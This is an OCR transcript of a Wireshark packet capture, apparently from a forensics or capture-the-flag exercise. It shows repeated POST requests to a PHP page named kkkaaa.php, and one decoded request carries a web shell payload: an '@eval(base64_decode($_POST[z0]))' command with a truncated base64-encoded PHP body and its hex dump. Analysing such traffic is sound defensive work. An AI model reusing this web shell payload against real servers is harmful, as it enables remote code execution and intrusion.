 http.request.method==POST && (ip.addr==202.1.1.2 || ip.addr==192.168.1.8)
分组列表 宽窄 区分大小写 显示过滤器 查找 取消
No. Time Source Destination Protocol Lengtl Info
47740 126.458382 202.1.1.2 192.168.1.8 HTTP 1030 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
47766 126.501084 202.1.1.2 192.168.1.8 HTTP 790 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2215… 582.245979 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2328… 610.060690 202.1.1.2 192.168.1.8 HTTP 958 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2328… 610.088780 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
POST /kkkaaa.php HTTP/1.1\r\n
X-Forwarded-For: 133.7.213.171\r\n
Referer: http://202.1.1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n
Host: 202.1.1.1:8000\r\n
Content-Length: 688\r\n
Connection: Close\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://202.1.1.1:8000/kkkaaa.php]
[HTTP request 1/1]
[Response in frame: 47744]
File Data: 688 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "zzz" = "@eval\001(base64_decode($_POST[z0]));"
[truncated]Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50
0150 68 65 0d 0a 0d 0a 7a 7a 7a 3d 25 34 30 65 76 61 he····zz z=%40eva
0160 6c 25 30 31 25 32 38 62 61 73 65 36 34 5f 64 65 l%01%28b ase64_de
0170 63 6f 64 65 25 32 38 25 32 34 5f 50 4f 53 54 25 code%28% 24_POST%
0180 35 42 7a 30 25 35 44 25 32 39 25 32 39 25 33 42 5Bz0%5D% 29%29%3B
0190 26 7a 30 3d 51 47 6c 75 61 56 39 7a 5a 58 51 6f &z0=QGlu aV9zZXQo
01a0 49 6d 52 70 63 33 42 73 59 58 6c 66 5a 58 4a 79 ImRpc3Bs YXlfZXJy
01b0 62 33 4a 7a 49 69 77 69 4d 43 49 70 4f 30 42 7a b3JzIiwi MCIpO0Bz
01c0 5a 58 52 66 64 47 6c 74 5a 56 39 73 61 57 31 70 ZXRfdGlt ZV9saW1p
01d0 64 43 67 77 4b 54 74 41 63 32 56 30 58 32 31 68 dCgwKTtA c2V0X21h
01e0 5a 32 6c 6a 58 33 46 31 62 33 52 6c 63 31 39 79 Z2ljX3F1 b3Rlc19y
01f0 64 57 35 30 61 57 31 6c 4b 44 41 70 4f 32 56 6a dW50aW1l KDApO2Vj
0200 61 47 38 6f 49 69 30 25 32 42 66 43 49 70 4f 7a aG8oIi0% 2BfCIpOz
0210 73 6b 52 44 31 6b 61 58 4a 75 59 57 31 6c 4b 43 skRD1kaX JuYW1lKC
0220 52 66 55 30 56 53 56 6b 56 53 57 79 4a 54 51 31 RfU0VSVk VSWyJTQ1
0230 4a 4a 55 46 52 66 52 6b 6c 4d 52 55 35 42 54 55 JJUFRfRk lMRU5BTU
0240 55 69 58 53 6b 37 61 57 59 6f 4a 45 51 39 50 53 UiXSk7aW YoJEQ9PS
0250 49 69 4b 53 52 45 50 57 52 70 63 6d 35 68 62 57 IiKSREPW Rpcm5hbW
0260 55 6f 4a 46 39 54 52 56 4a 57 52 56 4a 62 49 6c UoJF9TRV JWRVJbIl
0270 42 42 56 45 68 66 56 46 4a 42 54 6c 4e 4d 51 56 BBVEhfVF JBTlNMQV
0280 52 46 52 43 4a 64 4b 54 73 6b 55 6a 30 69 65 79 RFRCJdKT skUj0iey
0290 52 45 66 56 78 30 49 6a 74 70 5a 69 68 7a 64 57 REfVx0Ij tpZihzdW
02a0 4a 7a 64 48 49 6f 4a 45 51 73 4d 43 77 78 4b 53 JzdHIoJE QsMCwxKS